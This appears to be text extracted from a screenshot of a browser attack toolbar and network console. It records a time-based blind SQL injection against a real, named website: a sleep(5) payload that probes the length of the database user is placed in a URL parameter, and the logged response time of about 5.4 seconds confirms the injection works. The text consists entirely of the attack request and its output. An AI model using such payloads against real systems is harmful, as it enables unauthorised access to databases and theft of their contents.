 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://tv.tcl.com/au/web_manager/about_us_content?id=if(length(user())=17,sleep(5),0)
Split URL
Execute
Enable Post data Enable Referrer
{"status":"0","data":[]}
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET about_us_content? 200 OK tv.tcl.com 24 B 54.223.141.105:80 5.42s
1 个请求 24 B 5.42s (onload: 5.56s)